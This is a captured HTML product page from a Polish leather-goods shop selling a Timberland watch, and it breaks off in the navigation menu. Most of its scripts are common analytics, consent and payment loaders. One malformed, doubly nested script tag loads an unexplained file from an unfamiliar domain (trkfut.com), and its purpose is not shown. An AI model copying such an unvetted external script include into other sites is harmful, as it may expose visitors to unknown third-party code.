

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portfele-skorzane.pl/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html
body_size: 80213
content:
<!DOCTYPE html>
<html lang="pl" class="--freeShipping --vat --gross " ><head><link rel="preload" as="image" fetchpriority="high" href="https://static4.portfele-skorzane.pl/hpeciai/5c320fc0e0a21e9a306c2503c456c86e/pol_pm_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp"><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c) - BRĄZOWY - Kup teraz Online, Opinie</title><meta name="keywords" content=""><meta name="description" content=" ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c) - BRĄZOWY w sklepie skórzanym TMC Galanteria. Kliknij i sprawdź cenę! "><link rel="icon" href="/gfx/pol/favicon.ico"><meta name="theme-color" content="#0090f6"><meta name="msapplication-navbutton-color" content="#0090f6"><meta name="apple-mobile-web-app-status-bar-style" content="#0090f6"><link rel="stylesheet" type="text/css" href="/gfx/pol/projector_style.css.gzip?r=1766159499"><style>
							#photos_slider[data-skeleton] .photos__link:before {
								padding-top: calc(min((800/600 * 100%), 800px));
							}
							@media (min-width: 979px) {.photos__slider[data-skeleton] .photos__figure:not(.--nav):first-child .photos__link {
								max-height: 800px;
							}}
						</style><script>var app_shop={urls:{prefix:'data="/gfx/'.replace('data="', '')+'pol/',graphql:'/graphql/v1/'},vars:{meta:{viewportContent:'initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover'},priceType:'gross',priceTypeVat:true,productDeliveryTimeAndAvailabilityWithBasket:false,geoipCountryCode:'US',fairShopLogo: { enabled: false, image: '/gfx/standards/safe_light.svg'},currency:{id:'PLN',symbol:'zł',country:'pl',format:'###,##0.00',beforeValue:false,space:true,decimalSeparator:',',groupingSeparator:' '},language:{id:'pol',symbol:'pl',name:'Polski'},omnibus:{enabled:true,rebateCodeActivate:false,hidePercentageDiscounts:false,},},txt:{priceTypeText:' brutto',},fn:{},fnrun:{},files:[],graphql:{}};const getCookieByName=(name)=>{const value=`; ${document.cookie}`;const parts = value.split(`; ${name}=`);if(parts.length === 2) return parts.pop().split(';').shift();return false;};if(getCookieByName('freeeshipping_clicked')){document.documentElement.classList.remove('--freeShipping');}if(getCookieByName('rabateCode_clicked')){document.documentElement.classList.remove('--rabateCode');}function hideClosedBars(){const closedBarsArray=JSON.parse(localStorage.getItem('closedBars'))||[];if(closedBarsArray.length){const styleElement=document.createElement('style');styleElement.textContent=`${closedBarsArray.map((el)=>`#${el}`).join(',')}{display:none !important;}`;document.head.appendChild(styleElement);}}hideClosedBars();</script><meta name="robots" content="index,follow"><meta name="rating" content="general"><meta name="Author" content="TMC Portfele Skórzane na bazie IdoSell (www.idosell.com/shop)."><meta property="fb:admins" content="100002022270915"><meta property="fb:app_id" content="1166497890037062">
<!-- Begin LoginOptions html -->

<style>
#client_new_social .service_item[data-name="service_Apple"]:before, 
#cookie_login_social_more .service_item[data-name="service_Apple"]:before,
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    display: block;
    height: 2.6rem;
    content: url('/gfx/standards/apple.svg?r=1743165583');
}
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    height: auto;
    transform: scale(0.8);
}
#client_new_social .service_item[data-name="service_Apple"]:has(img.service_icon):before,
#cookie_login_social_more .service_item[data-name="service_Apple"]:has(img.service_icon):before,
.oscop_contact .oscop_login__service[data-service="Apple"]:has(img.service_icon):before {
    display: none;
}
</style>

<!-- End LoginOptions html -->

<!-- Open Graph -->
<meta property="og:type" content="website"><meta property="og:url" content="https://portfele-skorzane.pl/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html
"><meta property="og:title" content="ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)"><meta property="og:site_name" content="TMC Portfele Skórzane"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://portfele-skorzane.pl/hpeciai/8e4144b12fc3a5f01b6c536a36f49452/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp"><meta property="og:image:width" content="600"><meta property="og:image:height" content="800"><link rel="manifest" href="https://portfele-skorzane.pl/data/include/pwa/2/manifest.json?t=3"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="portfele-skorzane.pl"><link rel="apple-touch-icon" href="/data/include/pwa/2/icon-128.png"><link rel="apple-touch-startup-image" href="/data/include/pwa/2/logo-512.png" /><meta name="msapplication-TileImage" content="/data/include/pwa/2/icon-144.png"><meta name="msapplication-TileColor" content="#2F3BA2"><meta name="msapplication-starturl" content="/"><script type="application/javascript">var _adblock = true;</script><script async src="/data/include/advertising.js"></script><script type="application/javascript">var statusPWA = {
                online: {
                    txt: "Połączono z internetem",
                    bg: "#5fa341"
                },
                offline: {
                    txt: "Brak połączenia z internetem",
                    bg: "#eb5467"
                }
            }</script><script async type="application/javascript" src="/ajax/js/pwa_online_bar.js?v=1&r=6"></script><script >
window.dataLayer = window.dataLayer || [];
window.gtag = function gtag() {
dataLayer.push(arguments);
}
gtag('consent', 'default', {
'ad_storage': 'denied',
'analytics_storage': 'denied',
'ad_personalization': 'denied',
'ad_user_data': 'denied',
'wait_for_update': 500
});

gtag('set', 'ads_data_redaction', true);
</script><script id="iaiscript_1" data-requirements="W10=" data-ga4_sel="ga4script">
window.iaiscript_1 = `<${'script'}  class='google_consent_mode_update'>
gtag('consent', 'update', {
'ad_storage': 'granted',
'analytics_storage': 'granted',
'ad_personalization': 'granted',
'ad_user_data': 'granted'
});
</${'script'}>`;
</script>
<!-- End Open Graph -->

<link rel="canonical" href="https://portfele-skorzane.pl/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html" />

                <!-- Global site tag (gtag.js) -->
                <script  async src="https://www.googletagmanager.com/gtag/js?id=G-9H235W5KVC"></script>
                <script >
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    
                    gtag('config', 'G-9H235W5KVC');

                </script>
                
<!-- Begin additional html or js -->


<!--8|1|6| modified: 2022-11-22 22:11:15-->
<meta name="google-site-verification" content="PKUSSRucPDhwjYlclHAuhVBOSFDmpMVamNAJDApSgFE" />

<!--119|1|49-->
<script>
    !function(d,m,e,v,n,t,s){d['WphTrackObject'] = n;
        d[n] = window[n] || function() {(d[n].queue=d[n].queue||[]).push(arguments)},
            d[n].l = 1 * new Date(), t=m.createElement(e), s=m.getElementsByTagName(e)[0],
            t.async=1;t.src=v;s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://pixel.wp.pl/w/tr.js', 'wph');
    wph('init', 'D1927E-C55-10767', {
        plugin_name: "Idosell_cart",
        plugin_version: "1.0.0"
    });
</script>
<!--158|1|70-->
<!-- Hotjar Tracking Code for torebki-skorzane.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6495852,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--163|1|73-->
<script><script type="text/javascript" src="https://trkfut.com/m3m/bon.js"></script></script>

<!-- End additional html or js -->
<script>(function(w,d,s,i,dl){w._ceneo = w._ceneo || function () {
w._ceneo.e = w._ceneo.e || []; w._ceneo.e.push(arguments); };
w._ceneo.e = w._ceneo.e || [];dl=dl===undefined?"dataLayer":dl;
const f = d.getElementsByTagName(s)[0], j = d.createElement(s); j.defer = true;
j.src = "https://ssl.ceneo.pl/ct/v5/script.js?accountGuid=" + i + "&t=" +
Date.now() + (dl ? "&dl=" + dl : ""); f.parentNode.insertBefore(j, f);
})(window, document, "script", "3d11ebb6-d46a-4e2a-a5a7-7d470afcfa82");</script>
                <script>
                if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                    var applePayAvailabilityExpires = new Date();
                    applePayAvailabilityExpires.setTime(applePayAvailabilityExpires.getTime() + 2592000000); //30 days
                    document.cookie = 'applePayAvailability=yes; expires=' + applePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    var scriptAppleJs = document.createElement('script');
                    scriptAppleJs.src = "/ajax/js/apple.js?v=3";
                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          document.body.append(scriptAppleJs);
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            document.body.append(scriptAppleJs);
                        });  
                    }
                } else {
                    document.cookie = 'applePayAvailability=no; path=/;secure;'
                }
                </script>
                                <script>
                var listenerFn = function(event) {
                    if (event.origin !== "https://payment.idosell.com")
                        return;
                    
                    var isString = (typeof event.data === 'string' || event.data instanceof String);
                    if (!isString) return;
                    try {
                        var eventData = JSON.parse(event.data);
                    } catch (e) {
                        return;
                    }
                    if (!eventData) { return; }                                            
                    if (eventData.isError) { return; }
                    if (eventData.action != 'isReadyToPay') {return; }
                    
                    if (eventData.result.result && eventData.result.paymentMethodPresent) {
                        var googlePayAvailabilityExpires = new Date();
                        googlePayAvailabilityExpires.setTime(googlePayAvailabilityExpires.getTime() + 2592000000); //30 days
                        document.cookie = 'googlePayAvailability=yes; expires=' + googlePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    } else {
                        document.cookie = 'googlePayAvailability=no; path=/;secure;'
                    }                                            
                }     
                if (!window.isAdded)
                {                                        
                    if (window.oldListener != null) {
                         window.removeEventListener('message', window.oldListener);
                    }                        
                    window.addEventListener('message', listenerFn);
                    window.oldListener = listenerFn;                                      
                       
                    const iframe = document.createElement('iframe');
                    iframe.src = "https://payment.idosell.com/assets/html/checkGooglePayAvailability.html?origin=https%3A%2F%2Fportfele-skorzane.pl";
                    iframe.style.display = 'none';                                            

                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                        });  
                    }  
                }
                </script>
                <script>
            var paypalScriptLoaded = null;
            var paypalScript = null;
            
            async function attachPaypalJs() {
                return new Promise((resolve, reject) => {
                    if (!paypalScript) {
                        paypalScript = document.createElement('script');
                        paypalScript.async = true;
                        paypalScript.setAttribute('data-namespace', "paypal_sdk");
                        paypalScript.setAttribute('data-partner-attribution-id', "IAIspzoo_Cart_PPCP");
                        paypalScript.addEventListener("load", () => {
                        paypalScriptLoaded = true;
                            resolve({status: true});
                        });
                        paypalScript.addEventListener("error", () => {
                            paypalScriptLoaded = true;
                            reject({status: false});
                         });
                        paypalScript.src = "https://www.paypal.com/sdk/js?client-id=AbxR9vIwE1hWdKtGu0gOkvPK2YRoyC9ulUhezbCUWnrjF8bjfwV-lfP2Rze7Bo8jiHIaC0KuaL64tlkD&components=buttons,funding-eligibility&currency=PLN&merchant-id=M5V7NYFKRELJL&locale=pl_PL";
                        if (document.readyState === "interactive" || document.readyState === "complete") {
                            document.body.append(paypalScript);
                        } else {
                            document.addEventListener("DOMContentLoaded", () => {
                                document.body.append(paypalScript);
                            });  
                        }                                              
                    } else {
                        if (paypalScriptLoaded) {
                            resolve({status: true});
                        } else {
                            paypalScript.addEventListener("load", () => {
                                paypalScriptLoaded = true;
                                resolve({status: true});                            
                            });
                            paypalScript.addEventListener("error", () => {
                                paypalScriptLoaded = true;
                                reject({status: false});
                            });
                        }
                    }
                });
            }
            </script>
                <script>
                attachPaypalJs().then(() => {
                    let paypalEligiblePayments = [];
                    let payPalAvailabilityExpires = new Date();
                    payPalAvailabilityExpires.setTime(payPalAvailabilityExpires.getTime() + 86400000); //1 day
                    if (typeof(paypal_sdk) != "undefined") {
                        for (x in paypal_sdk.FUNDING) {
                            var buttonTmp = paypal_sdk.Buttons({
                                fundingSource: x.toLowerCase()
                            });
                            if (buttonTmp.isEligible()) {
                                paypalEligiblePayments.push(x);
                            }
                        }
                    }
                    if (paypalEligiblePayments.length > 0) {
                        document.cookie = 'payPalAvailability_PLN=' + paypalEligiblePayments.join(",") + '; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                        document.cookie = 'paypalMerchant=M5V7NYFKRELJL; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    } else {
                        document.cookie = 'payPalAvailability_PLN=-1; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    }
                });
                </script><script src="/data/gzipFile/expressCheckout.js.gz"></script></head><body>
<!-- Begin additional html or js -->


<!--89|1|24| modified: 2022-09-20 23:35:29-->
<script>
                dlApi = {
                    cmd: []
                };
            </script>
<script src="//lib.onet.pl/s.csr/build/dlApi/minit.boot.min.js" async></script>

<!--155|1|66-->
<script>(function (i) {
  var j = document.createElement('script');
  j.src = 'https://cdn.allekurier.pl/mail-box/banner.js?hid=' + i;
  j.async = true; j.referrerPolicy = 'no-referrer-when-downgrade';
  document.body.appendChild(j);
})("9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8");
</script>

<!-- End additional html or js -->
<div id="container" class="projector_page container max-width-1200"><header class=""><script class="ajaxLoad">app_shop.vars.vat_registered="true";app_shop.vars.currency_format="###,##0.00";app_shop.vars.currency_before_value=false;app_shop.vars.currency_space=true;app_shop.vars.symbol="zł";app_shop.vars.id="PLN";app_shop.vars.baseurl="http://portfele-skorzane.pl/";app_shop.vars.sslurl="https://portfele-skorzane.pl/";app_shop.vars.curr_url="%2Fproduct-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html";var currency_decimal_separator=',';var currency_grouping_separator=' ';app_shop.vars.blacklist_extension=["exe","com","swf","js","php"];app_shop.vars.blacklist_mime=["application/javascript","application/octet-stream","message/http","text/javascript","application/x-deb","application/x-javascript","application/x-shockwave-flash","application/x-msdownload"];app_shop.urls.contact="/contact-pol.html";</script><div id="viewType" style="display:none"></div><div id="freeShipping" class="freeShipping"><span class="freeShipping__info">Darmowa dostawa</span><strong class="freeShipping__val">
				od 
				50,00 zł</strong><a href="" class="freeShipping__close" aria-label="Zamknij pasek informacyjny"></a></div><div id="logo" class="d-flex align-items-center" data-bg="/data/gfx/mask/pol/top_1_big.svg"><a href="/" target="_self" aria-label="Logo sklepu"><img src="/data/gfx/mask/pol/logo_1_big.svg" alt="Accesories" width="1307" height="270"></a></div><form action="https://portfele-skorzane.pl/search.php" method="get" id="menu_search" class="menu_search"><a href="#showSearchForm" class="menu_search__mobile" aria-label="Szukaj"></a><div class="menu_search__block"><div class="menu_search__item --input"><input class="menu_search__input" type="text" name="text" autocomplete="off" placeholder="Wpisz czego szukasz" aria-label="Wpisz czego szukasz"><button class="menu_search__submit" type="submit" aria-label="Szukaj"></button></div><div class="menu_search__item --results search_result"></div></div></form><div id="menu_top" class="menu_top"><div id="menu_settings" class="align-items-center justify-content-center justify-content-lg-end"><div class="open_trigger hover__wrapper --hover_touch" tabindex="0" aria-label="Kliknij, aby zmienić walutę, kraj dostawy"><span class="d-none d-md-inline-block flag_txt">zł</span><i class="icon-angle-down d-none d-md-inline-block"></i><form class="hover__element --right" action="https://portfele-skorzane.pl/settings.php" method="post"><ul><li><div class="form-group"><span for="menu_settings_curr">Waluta</span><div class="select-after"><select class="form-control" name="curr" id="menu_settings_curr" aria-label="Waluta"><option value="PLN" selected>zł</option><option value="RON">RON (1 zł = 1.2057RON)
																</option><option value="EUR">€ (1 zł = 0.296€)
																</option><option value="GBP">£ (1 zł = 0.2567£)
																</option><option value="HUF">Ft (1 zł = 0.914Ft)
																</option><option value="BGN">BGN (1 zł = 0.4627BGN)
																</option></select></div></div><div class="form-group"><span for="menu_settings_country">Dostawa do</span><div class="select-after"><select class="form-control" name="country" id="menu_settings_country" aria-label="Dostawa do"><option value="1143020001">Albania</option><option value="1143020005">Andora</option><option value="1143020016">Austria</option><option value="1143020022">Belgia</option><option value="1143020027">Białoruś</option><option value="1143020029">Bośnia i Hercegowina</option><option value="1143020033">Bułgaria</option><option value="1143020041">Czechy</option><option value="1143020042">Dania</option><option value="1143020056">Finlandia</option><option value="1143020057">Francja</option><option value="1143020062">Grecja</option><option value="1143020075">Hiszpania</option><option value="1143020076">Holandia</option><option value="1143020083">Irlandia</option><option value="1143020097">Kazachstan</option><option value="1143020116">Litwa</option><option value="1143020118">Łotwa</option><option value="1143020126">Malta</option><option value="1143020143">Niemcy</option><option value="1143020149">Norwegia</option><option selected value="1143020003">Polska</option><option value="1143020168">Rosja</option><option value="1143020169">Rumunia</option><option value="1143020182">Słowacja</option><option value="1143020186">Stany Zjednoczone</option><option value="1143020192">Szwajcaria</option><option value="1143020193">Szwecja</option><option value="1143020217">Węgry</option><option value="1143020218">Wielka Brytania</option><option value="1143020220">Włochy</option></select></div></div></li><li class="buttons"><button class="btn --solid --large" type="submit">
									Zastosuj zmiany
								</button></li></ul></form></div></div><div class="account_links"><a class="account_links__item" href="https://portfele-skorzane.pl/login.php"><span class="account_links__text --logged-out">Zaloguj się</span></a></div><div class="shopping_list_top hover__wrapper" data-empty="true"><a href="https://portfele-skorzane.pl/pl/shoppinglist/" class="wishlist_link slt_link --empty" aria-label="Listy zakupowe"><span class="slt_link__text">Listy zakupowe</span></a><div class="slt_lists hover__element"><ul class="slt_lists__nav"><li class="slt_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slt_lists__nav_link" data-list_href="true"><span class="slt_lists__nav_name" data-list_name="true"></span><span class="slt_lists__count" data-list_count="true">0</span></a></li><li class="slt_lists__nav_item --empty"><a class="slt_lists__nav_link --empty" href="https://portfele-skorzane.pl/pl/shoppinglist/"><span class="slt_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="slt_lists__count" data-list_count="true">0</span></a></li></ul></div></div><div id="menu_basket" class="top_basket hover__wrapper --skeleton --mobile_hide"><a class="top_basket__sub" title="Przejdź do koszyka" href="/basketedit.php" aria-label="Wartość koszyka: 0,00 zł"><span class="badge badge-info"></span><strong class="top_basket__price">0,00 zł</strong></a><div class="top_basket__express_checkout_container"><express-checkout type="basket"></express-checkout></div><script>
        app_shop.vars.cache_html = true;
      </script><div class="top_basket__details hover__element --skeleton"><div class="top_basket__skeleton --name"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product --last"></div><div class="top_basket__skeleton --sep"></div><div class="top_basket__skeleton --summary"></div></div></div><template id="top_basket_product"><div class="top_basket__product"><a class="top_basket__img" title=""><picture><source type="image/webp" srcset=""></source><img src="" alt=""></picture></a><a class="top_basket__link" title=""></a><div class="top_basket__prices"><span class="top_basket__price"></span><span class="top_basket__unit"></span><span class="top_basket__vat"></span></div></div></template><template id="top_basket_summary"><div class="top_basket__summary_shipping_free"><span class="top_basket__summary_label --freeshipping_limit">Do darmowej dostawy brakuje <span class="top_basket__summary_value"></span></span><span class="progress_bar"><span class="progress_bar__value"></span></span></div><div class="top_basket__summary_item --worth"><span class="top_basket__summary_label">Wartość zamówienia:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__summary_item --shipping"><span class="top_basket__summary_label">Koszt przesyłki:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__buttons"><a class="btn --solid --large" data-ec-class="btn --outline --large" title="Przejdź do koszyka" href="/basketedit.php">
        Przejdź do koszyka
      </a><div id="top_basket__express_checkout_placeholder"></div></div></template><template id="top_basket_details"><div class="top_basket__details hover__element"><div class="top_basket__details_sub"><div class="headline"><span class="headline__name">Twój koszyk (<span class="top_basket__count"></span>)</span></div><div class="top_basket__products"></div><div class="top_basket__summary"></div></div></div></template></div><nav id="menu_categories" class="wide" aria-label="Kategorie główne"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a><button class="nav-link-expand" type="button" aria-label="Torebki Skórzane, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a></li><li class="nav-item"><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a></li><li class="nav-item"><a  href="/listonoszki-vera-pelle" target="_self" title="Vera Pelle - Made in ITALY" class="nav-link --l3" >Vera Pelle - Made in ITALY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Peterson-2183.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Pierre-Cardin-1711.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/skorzane-premium" target="_self" title="Skóra premium" class="nav-link --l3" >Skóra premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Rovicky-1713.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Marco-Mazzini-3472.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Torebki-DuDu-Premium-3618.html" target="_self" title="Torebki DuDu Premium" class="nav-link --l3" >Torebki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Beltimore-5561.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_I-Fratelli-20720.html" target="_self" title="I Fratelli" class="nav-link --l3" >I Fratelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Barberinis-20738.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Gregorio-20759.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Florence-20764.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Alice-20769.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Patrizia-20773.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Baleine-20775.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Luka-20777.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_MiaMore-20788.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_VS-20797.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Antonio-Basile-20816.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Camilla-26141.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a></li><li class="nav-item"><a  href="/torebki-do-pracy-vera-pelle" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Peterson-2190.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Pierre-Cardin-1716.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Premium-Bags-1717.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Rovicky-1718.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Marco-Mazzini-3473.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li></ul></li><li class="nav-item"><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Listonoszki-9647.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Shopperki-duze-torebki-9648.html" target="_self" title="Shopperki, duże torebki" class="nav-link --l3" >Shopperki, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kopertowki-798.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Aktowki-804.html" target="_self" title="Aktówki" class="nav-link --l3" >Aktówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Worki-805.html" target="_self" title="Worki" class="nav-link --l3" >Worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kuferki-800.html" target="_self" title="Kuferki" class="nav-link --l3" >Kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Lakierowane-818.html" target="_self" title="Lakierowane" class="nav-link --l3" >Lakierowane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Nerki-963.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-z-fredzlami-5442.html" target="_self" title="Torebki z frędzlami" class="nav-link --l3" >Torebki z frędzlami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Na-lancuszku-9635.html" target="_self" title="Na łańcuszku" class="nav-link --l3" >Na łańcuszku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-na-telefon-14814.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-Zamszowe-21309.html" target="_self" title="Torebki Zamszowe" class="nav-link --l3" >Torebki Zamszowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a><ul 